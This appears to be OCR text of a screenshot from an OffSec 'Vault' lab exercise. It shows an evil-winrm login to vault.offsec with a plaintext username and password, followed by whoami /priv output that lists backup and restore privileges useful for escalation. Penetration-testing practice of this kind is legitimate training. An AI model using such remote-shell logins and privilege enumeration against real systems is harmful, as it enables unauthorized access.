 ~/Vault ] [ 192.168.45.241]
evil-winrm -u anirudh -p 'SecureHM' -i vault.offsec
Evil-WinRM shell v3.7
Home
Warning: Remote path completions is disabled due to ruby limitation: undefined
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackpla
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\anirudh\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                         State
============================= =================================== =======
SeMachineAccountPrivilege     Add workstations to domain          Enabled
SeSystemtimePrivilege         Change the system time              Enabled
SeBackupPrivilege             Back up files and directories       Enabled
SeRestorePrivilege            Restore files and directories       Enabled
SeShutdownPrivilege           Shut down the system                Enabled
SeChangeNotifyPrivilege       Bypass traverse checking            Enabled
SeRemoteShutdownPrivilege     Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set      Enabled
SeTimeZonePrivilege           Change the time zone                Enabled
*Evil-WinRM* PS C:\Users\anirudh\Documents>